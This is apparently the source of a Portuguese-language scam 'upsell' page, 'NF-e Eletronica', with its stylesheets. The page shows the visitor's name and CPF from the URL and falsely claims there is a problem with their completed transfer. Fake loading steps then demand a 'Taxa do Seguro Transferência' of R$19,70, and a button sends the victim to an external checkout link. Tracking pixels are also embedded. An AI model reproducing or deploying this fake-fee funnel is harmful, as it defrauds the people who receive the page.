
<file: upsell4/index.html>
<!DOCTYPE html><html lang="pt"><head>
    <!-- Google tag (gtag.js) -->
    <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-KB0R572XG6"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());
      gtag('config', 'G-KB0R572XG6');
    </script>
    <script>
  window.pixelId = "6908183506b66485dbf2e23f";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <title>NF-e Eletronica</title>
    <script>
        localStorage.setItem("upsell", "up5");
    </script>
    <link rel="stylesheet" href="css/products.css">
    <link rel="stylesheet" href="css/styles.css">
    <link rel="stylesheet" href="css/fonts.css">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@24,400,0,0">

    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Sharp:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200&icon_names=person">
    <script src="js/latest_1.js" data-utmify-prevent-subids="" async="" defer=""></script><script>
  window.pixelId = "692b50ba43f7b96eaa77880c";
  var a = document.createElement("script");
  a.setAttribute("async", "");
  a.setAttribute("defer", "");
  a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
  document.head.appendChild(a);
</script><script src="js/latest.js" data-utmify-prevent-xcod-sck="" data-utmify-prevent-subids="" async="" defer=""></script>
</head>

<body>
    <style>
        .navbar {
            display: flex;
            align-items: center;
            padding: 1rem;
            background: linear-gradient(to right, #015CA9, #049FD6);
            box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
        }
    </style>



    <nav class="navbar">
        <div style="display: flex; justify-content: center; align-items: center; gap: 1rem;">
            <div class="menu-icon">
                <img src="images/trevo.png" style="height: 1.8rem; width: auto;" alt="Logo Central">
            </div>

            <div class="user-info" style="line-height: 1;">
                <h1 style="font-weight: 500; font-size: .9em; color: #fff; margin: 0; margin-bottom: 2px;" id="userName">Name</h1>
                <p style="font-size: .9rem; color: #fff; margin: 0;" id="userDocument">Document</p>
            </div>
        </div>
    </nav>



    <div id="ad1">

        <p style="margin-left: 5%; font-family: 'GellixMedium'; font-size: 22px;">Sua transferência</p>

        <div class="ad1">

            <div style="margin-left: 3%; margin-right: 3%;">

                <button class="styled-button">

                    <span class="button-text">
                        <span class="button-title"></span>
                    </span>
                </button>

                <div class="entrega-container">
                    <div class="entrega-header">
                        Status
                    </div>
                    <div class="entrega-content">
                        <div class="icon-container2">
                            <span class="material-symbols-outlined">check</span>
                        </div>
                        <div class="text-container">
                            <div class="entrega-title">Autenticidade confirmada</div>
                        </div>
                    </div>
                    <div class="entrega-content">
                        <div class="icon-container3">
                            <span class="material-symbols-outlined">warning</span>
                        </div>
                        <div class="text-container">
                            <div class="entrega-title">Pendência nos dados</div>
                        </div>
                    </div>
                </div>



                <p style="text-align: center; margin-left: 3%; margin-right: 3%;">Seu pagamento foi concluido com
                    sucesso, porém foi encontrado uma pendência nos seus dados. Clique abaixo para resolver esse
                    problema!</p>

                <div class="button-container" style="padding-bottom: 20px;">
                    <button class="styled-button2" onclick="showAd2()">
                        <span class="button-text">
                            <span class="button-title2">Resolver problema</span>
                        </span>
                        <span class="material-symbols-outlined" style="font-size: 32px; color: white!important;">arrow_forward_ios</span>
                    </button>
                </div>
            </div>

        </div>



    </div>


    <div id="ad2" style="display: none;">

        <p style="margin-left: 5%; font-family: 'GellixMedium'; font-size: 22px;">Problemas na transferência</p>

        <div class="ad2" style="padding-top: 15px; padding-bottom: 15px;">

            <div style="padding-top: 2px;"></div>

            <div id="loadingGif" class="loading">
                <div class="spinner"></div>
            </div>

            <div class="entrega-container hidden" id="text1">
                <div class="entrega-content">
                    <div class="icon-container2">
                        <span class="material-symbols-outlined">settings</span>
                    </div>
                    <div class="text-container">
                        <div class="entrega-title">Estamos identificando o problema nos seus dados!</div>
                    </div>
                </div>
            </div>

            <div id="loadingGif2" class="loading hidden">
                <div class="spinner"></div>
            </div>

            <div id="text2" class="hidden entrega-container" style="margin-top: 15px;">
                <div class="entrega-content">
                    <div class="icon-container2" style="background-color: red;">
                        <span class="material-symbols-outlined">warning</span>
                    </div>
                    <div class="text-container">
                        <div class="entrega-title">Identificamos que há uma pendência nos seus dados de transferência!
                        </div>
                    </div>
                </div>
            </div>

            <div id="loadingGif3" class="loading hidden" style="padding-top: 20px;">
                <div class="spinner"></div>
            </div>

            <div id="text3" class="hidden entrega-container" style="background-color: #d40303; margin-top: 15px;">
                <div class="entrega-content">
                    <div class="icon-container2" style="background-color: rgb(255, 255, 255);">
                        <span class="material-symbols-outlined" style="color: #d40303;">priority_high</span>
                    </div>
                    <div class="text-container">
                        <div class="entrega-title" style="color: white">
                            É necessário realizar o pagamento da <span class="bold">Última taxa (Taxa do Seguro
                                Transferência)</span> para corrigir a pendência e liberar sua transferência. O valor é
                            único e fixo de <span class="bold">R$19,70</span>.
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <script>

        function openNewWindowWithUTMs(url) {

            const currentUrlParams = new URLSearchParams(window.location.search);
            let utms = '';


            for (let [key, value] of currentUrlParams.entries()) {
                if (key.startsWith('')) {
                    utms += `${key}=${value}&`;
                }
            }


            if (utms) {
                utms = utms.slice(0, -1); // remove the last '&'
            }


            const fullUrl = url + (utms ? '?' + utms : '');


            window.open(fullUrl, '_blank');
        }


        function formatCPF(cpf) {

            const clean = cpf.replace(/\D/g, "").slice(0, 11);


            if (clean.length !== 11) return cpf;


            return clean.replace(/(\d{3})(\d{3})(\d{3})(\d{2})/, "$1.$2.$3-$4");
        }

        document.addEventListener("DOMContentLoaded", function () {
            const urlParams = new URLSearchParams(window.location.search);
            const fullName = urlParams.get('name');
            const cpf = urlParams.get('document');


            if (fullName) {
                const formattedName = fullName.trim();
                const userNameElement = document.getElementById('userName');
                if (userNameElement) {
                    userNameElement.textContent = formattedName;
                }
            }

            if (cpf) {
                const formattedCPF = formatCPF(cpf);
                const userDocumentElement = document.getElementById('userDocument');
                if (userDocumentElement) {
                    userDocumentElement.textContent = formattedCPF;
                }
            }
        });

    </script>

    <div id="finalButton" class="button-container hidden" style="padding-top: 15px;">

        <button class="styled-button3" onclick="checkout(event)">


            <span class="button-text">
                <span class="button-title2">Pagar o Seguro Transferência</span>
            </span>
            <span class="material-symbols-outlined" style="font-size: 32px;">arrow_forward_ios</span>
        </button>
    </div>

    <div style="padding-bottom: 2px;"></div>


    <script>
        function checkout(event) {
            event.preventDefault();
            var currentUrlParams = window.location.search;
            window.location.href = "https://go.transacaomarketplace.com/unerutyqda" + currentUrlParams;
        }
    </script>






    <script src="js/scripts.js"></script>

    <script src="js/latest_2.js" data-utmify-prevent-subids="" async="" defer=""></script>



</body></html>
</file>
<file: upsell4/css/products.css>
body {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  
.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.material-symbols-outlined2 {
    font-size: 30px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.bracelet-grid {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    padding: 5px;
    padding-top: 20px;
}

.bracelet-item {
    width: 44%;
    margin: 10px;
    box-shadow: 0 4px 8px rgba(0,0,0,0.1);
    text-align: center;
    position: relative;
    border-radius: 10px;
}

.bracelet-item img {
    width: 100%;
    height: auto;
}

.bracelet-item p {
    margin: 10px 0;
    color: #333;
}

.price-tag {
    background-color: #FF69B4;
    color: white;
    padding: 5px 10px;
    position: absolute;
    bottom: -10px;
    right: 10px;
    border-radius: 50%;
    font-size: 16px;
}

.bracelet-item:hover {
    box-shadow: 0 8px 16px rgba(0,0,0,0.2);
}


.footer {
    position: relative;
    width: 100%;
    margin-bottom: -15px;
    background-color: #E8F1FF;
    padding-bottom: 2px;
}

.dinheiro2 {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-left: 5%;
    margin-right: 5%; /* Adicione margem à direita para que o ">" não fique colado na borda */
    margin-bottom: 15px;
    font-family: 'GellixMedium';
}

.old {
    font-family: 'GellixMedium';
    font-size: 18px;
    color: #229617;
    background-color: #c5ffc8;
    border-radius: 15px;
    padding: 4px;
    display: flex;
    align-items: center;
}



.new {
    font-family: 'GellixSemiBold';
    padding: 3px 10px 3px 10px;
    border-radius: 15px;
    text-align: center;
    font-size: 20px;
}

.nome {
    font-family: 'GellixMedium';
    text-align: center;
    padding-left: 5px;
    padding-right: 5px;
}

.title {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 24px;
    margin-left: 5%;
    margin-right: 5%;
    color: rgb(37, 37, 37);
}

.title3 {
    font-family: 'GellixMedium';
    text-align: center;
    font-size: 32px;
    margin-left: 5%;
    margin-right: 5%;
    margin-top: 10px;
    margin-bottom: 15px;
    color: #001C4B;
}

.title4 {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 16px;
    margin-left: 5%;
    margin-right: 5%;
    margin-bottom: 15px;
    margin-bottom: -10px;
    color: #ff7676;
    text-decoration: line-through;
}

.subtitle {
    text-align: center;
    font-size: 18px;
    margin-left: 2%;
    margin-bottom: 10px;
    color: rgb(37, 37, 37);
    font-family: 'GellixRegular';
}

.code {
    font-family: 'GellixRegular';
    text-align: center;
    font-size: 14px;
    margin-left: 10%;
    margin-right: 10%;
    color: rgb(128, 128, 128);
    margin-top: -15px;
}

.sizes {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around; /* Centraliza os botões e mantém espaço entre eles */
    max-width: 500px; /* Largura máxima do contêiner para alinhar os botões corretamente */
    margin: auto; /* Centraliza o contêiner na página */
}

.size-btn {
    padding: 10px 10px; /* Ajusta o padding para melhorar a apresentação */
    margin: 5px; /* Mantém uma margem entre os botões */
    background-color: #ffffff;
    border: 2px solid #ddd;
    color: #171717;
    cursor: pointer;
    transition: background-color 0.3s, border-color 0.3s;
    border-radius: 15px;
    flex-basis: calc(20% - 10px); /* Calcula a largura de cada botão menos a margem */
    text-align: center; /* Centraliza o texto dentro do botão */
    font-family: 'GellixMedium';
}

.size-btn:hover, .size-btn.active {
    background-color: #fff8f4;
    border-color: #FEEDE4;
}

.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
}

.divisoria {
    width: 90%;
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.divisoria2 {
    width: 90%;
    border-top: 1px solid rgb(85, 85, 85);
    left: 2.5%;
    right: 2.5%;
    display: flex;
    margin: 0 auto;
    margin-top: 20px;
}

.text2 {
    font-family: 'GellixRegular';
    color: rgb(137, 137, 137);
    margin-left: 5%;
    margin-right: 5%;
    border: 1px solid rgb(160, 160, 160);
    padding: 10px;
    border-radius: 0px 10px 10px 10px;
    font-size: 15px;
}

.title2 {
    font-family: 'GellixRegular';
    color: white;
    font-size: 16px;
    background-color: rgb(188, 188, 188);
    padding: 10px;
    border-radius: 10px 10px 0px 0px;
    margin-bottom: -15px;
}



.button-container {
    width: 90%;
    max-width: 600px;
    display: flex;
    margin: 0 auto;
}

.styled-button {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 1rem 6rem;
    background-color: transparent;
    border: none;
    border-radius: .4rem;
    color: white;
    cursor: pointer;
}

.styled-button2 {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding:  .7rem;
    background-color: #165DA9;
    border: none;
    border-radius: .4rem;
    color: rgb(0, 0, 0);
    cursor: pointer;
    animation: pulse 2s infinite;

}

.styled-button3 {
    width: 100%;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
    background-color: #03BF62;
    border: none;
    border-radius: 15px;
    color: #fff;
    cursor: pointer;
    animation: pulse 2s infinite;

}


.button-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}

.button-title {
    font-size: 1.3rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
    color: #3b3b3b;
}

.button-title2 {
    font-size: 1.2rem;
    font-weight: bold;
    font-family: 'GellixSemiBold';
    color: #fff;
}

@keyframes pulse {
    0% {
      transform: scale(0.95);
    }
    50% {
      transform: scale(1);
    }
    100% {
      transform: scale(0.95);
    }
  }

.button-subtitle {
    font-size: 1rem;
    margin-top: 5px;
    font-family: 'GellixRegular';
}

.button-icon {
    font-size: 1.5rem;
}


.main-image {
    width: 100%;
    display: block;
}

.desc-image {
    width: 80%;
    border-radius: 10px;
    margin: 0 auto;
    display: flex;
    margin-top: 20px;
}

.pag-image {
    width: 90%;
    margin: 0 auto;
    display: flex;
}

.pag-image2 {
    width: 100%;
    margin: 0 auto;
    display: flex;
}

.thumbnails {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
}

.thumbnails img {
    width: 20%;
    cursor: pointer;
    opacity: 0.6;
}

.thumbnails img:hover {
    opacity: 1;
}

.sizes {
    list-style: none;
    padding: 0;
}

.sizes li {
    display: inline-block;
    margin-right: 10px;
    background: #ddd;
    padding: 5px 10px;
    cursor: pointer;
}




.entrega-container {
    width: 90%;
    display: block;
    margin: 0 auto;
    border: 1px solid #ddd;
    border-radius: 5px;
    background-color: #fff;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    border-radius: 15px;
}

.entrega-header {
    padding: 10px 15px;
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: bold;
    color: white;
    background-color: #3b3b3b;
    border-radius: 15px 15px 0px 0px;
}

.entrega-content {
    display: flex;
    align-items: center;
    padding: 15px;
}

.icon-container {
    background-color: #3b3b3b;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.icon-container2 {
    background-color: #ffaa00;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
    color: white;
}

.icon-container3 {
    background-color: #ff0000;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-right: 15px;
    color: white;
}

.icon-container .material-symbols-outlined {
    color: #fff;
    font-size: 24px;
}

.text-container {
    flex: 1;
}

.entrega-title {
    font-size: 16px;
    font-weight: bold;
    color: #333;
}

.entrega-title2 {
    font-size: 16px;
    font-weight: bold;
    color: rgb(255, 0, 0);
    background-color: rgb(255, 222, 222);
    padding: 6px 15px 6px 15px;
    border-radius: 15px;
}

.entrega-description {
    font-size: 14px;
    color: #666;
}

.price {
    font-weight: bold;
    color: #333;
}
</file>
<file: upsell4/css/styles.css>
body {
    margin: 0;
    padding: 0;
    font-family: Arial, sans-serif;
  }
  

.menu-icon, .logo-right, .logo-central {
    flex-grow: 0; /* Não permite que os itens cresçam */
    flex-shrink: 0; /* Não permite que os itens encolham */
}

.menu-icon, .logo-right {
    margin: 0; /* Remove margens para que fiquem nos extremos */
}

.logo-central {
    flex-grow: 1; /* Permite que a logo central cresça e ocupe todo o espaço restante */
    text-align: center; /* Centraliza a logo no espaço disponível */
}

.material-symbols-outlined {
    font-size: 24px; /* Ajuste o tamanho do ícone conforme necessário */
}

.logo-central img, .logo-right img {
    height: 4vh; /* Ajuste a altura conforme necessário */
}




.material-symbols-outlined {
  font-variation-settings:
  'FILL' 0,
  'wght' 400,
  'GRAD' 0,
  'opsz' 24
}


.product-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 50px;
    margin: 40px;
}

.product-container {
    text-align: center;
}

.product-item {
    transition: transform 0.3s ease;
}

.product-item img {
    width: 100%;
    height: auto;
}

p {
    font-size: 18px;
    color: #5e5e5e;
    font-weight: bold;
    font-family: 'GellixMedium';
}

.product-item:hover {
    transform: translateY(-10px);
}

.footer {
    position: relative;
    width: 100%;
    margin-bottom: -10px;
    background-color: #E8F1FF;
}


.resgatar {
    width: auto;
    padding-left: 20px;
    padding-right: 20px;
    height: 45px;
    background-color: black;
    color: white;
    display: block;
    margin: 0 auto;
    border: none;
    font-family: 'GellixRegular';
    font-size: 17px;
    margin-top: 30px;
    margin-bottom: 20px;
}

.preview-container {
    position: relative;
    padding-bottom: 100%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
    margin: 20px auto;
    width: 90%;
    max-width: 800px;
    background-color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
}
.preview-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: none;
}

.ad1 {
    display: block;
    margin: 0 auto;
    background-color: rgb(226, 226, 226);
    width: 90%;
    border-radius: 15px;
}

.ad2 {
    display: block;
    margin: 0 auto;
    background-color: rgb(226, 226, 226);
    width: 90%;
    border-radius: 15px;
    height: 54vh;
}

#loadingGif, #loadingGif2 {
    text-align: center;
    margin: 20px 0;
}

.hidden {
    display: none;
}

.spinner {
    border: 6px solid rgba(0, 0, 0, 0.1);
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border-left-color: #165DA9;
    animation: spin 1s ease infinite;
    display: flex;
    margin: 0 auto;
}

@keyframes spin {
    0% {
        transform: rotate(0deg);
    }
    100% {
        transform: rotate(360deg);
    }
}

.spinner-container {
    position: relative;
    display: flex;
    justify-content: center;
    align-items: center;
}
</file>
<file: upsell4/css/fonts.css>
/* FONTES */
@font-face {
    font-family: 'GellixBlack';
    src: url('../fonts/GellixBlack.otf') format('truetype');
}

@font-face {
    font-family: 'GellixRegular';
    src: url('../fonts/GellixRegular.otf') format('truetype');
}

@font-face {
    font-family: 'GellixMedium';
    src: url('../fonts/GellixMedium.otf') format('truetype');
}

@font-face {
    font-family: 'GellixBold';
    src: url('../fonts/GellixBold.otf') format('truetype');
}

@font-face {
    font-family: 'GellixSemiBold';
    src: url('../fonts/GellixSemiBold.otf') format('truetype');
}
</file>
